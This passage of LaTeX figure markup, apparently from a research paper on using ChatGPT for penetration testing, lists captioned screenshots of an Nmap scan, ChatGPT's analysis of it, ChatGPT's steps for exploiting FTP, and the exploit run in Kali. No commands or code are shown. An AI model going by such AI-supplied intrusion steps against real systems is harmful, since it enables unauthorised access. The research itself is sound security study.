\includegraphics[width=\textwidth]{}
\caption{Nmap scan}
\label{nmap_linux_keyoptions}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{Asking ChatGPT to analyse nmap output --- part 1}
\label{ChatGPT_nmapanalysis_question1}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{Asking ChatGPT to analyse nmap output --- part 2}
\label{ChatGPT_nmapanalysis_question2}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT analysis of nmap scan}
\label{ChatGPT_analysis_nmapscan}
\end{figure}

\FloatBarrier

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT response on exploiting FTP}
\label{ChatGPT_ftp_steps}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{Exploiting FTP}
\label{ftp_steps_kali}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{The note  file}
\label{note_txt}
\end{figure}

\FloatBarrier

\begin{figure}[htbp!]
\centering
